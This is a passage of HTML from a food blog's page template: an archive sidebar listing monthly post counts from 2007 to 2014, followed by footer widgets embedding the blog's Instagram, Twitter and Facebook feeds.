<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(171)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(140)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/451217" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:205px; height:1014px"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ms_munchie?ref_src=twsrc%5Etfw">Tweets by TwitterDev</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmunchiemusings&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
